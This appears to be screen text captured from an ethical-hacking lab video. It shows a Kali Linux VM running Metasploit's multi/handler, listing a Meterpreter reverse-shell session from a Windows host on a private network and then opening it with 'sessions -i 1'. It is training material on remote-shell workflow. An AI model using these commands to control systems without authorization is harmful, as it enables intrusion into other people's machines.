 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:03 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54419 (192.168.1.3)
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Right Ctrl
99+ SRP 9:03 AM
3/14/2019 1